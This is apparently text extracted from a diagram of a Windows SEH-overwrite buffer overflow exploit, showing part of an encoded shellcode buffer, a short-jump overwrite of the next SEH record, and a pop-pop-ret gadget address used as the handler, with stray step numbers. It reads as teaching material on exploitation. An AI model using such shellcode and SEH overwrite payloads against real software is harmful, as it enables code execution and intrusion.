 Shellcode 0x0141E77A
buf += b"\xba\xbf\xaf\x65\x1b\xd9\xc4\xd9\x74\x24\xf4\x5d\x31"
buf += b"\xc9\xb1\x31\x31\x55\x13\x83\xed\xfc\x03\x55\xb0\x4d"
buf += b"\x90\xe7\x26\x13\x5b\x18\xb6\x74\xd5\xfd\x87\xb4\x81"
buf += b"\x76\xb7\x04\xc1\xdb\x3b\xee\x87\xcf\xc8\x82\x0f\xff"
buf += b"\x79\x28\x76\xce\x7a\x01\x4a\x51\xf8\x58\x9f\xb1\xc1"
...
Current SEH Record: 0141E768
Next SEH Record
\xeb\x06\x90\x90
relative short jmp + 6
4
Handler
\xc8\x12\x94\x63
pop pop ret
1
Throws
exception
3
2
Program
ROP gadget: 0x637412c8
pop edi
pop ebp
ret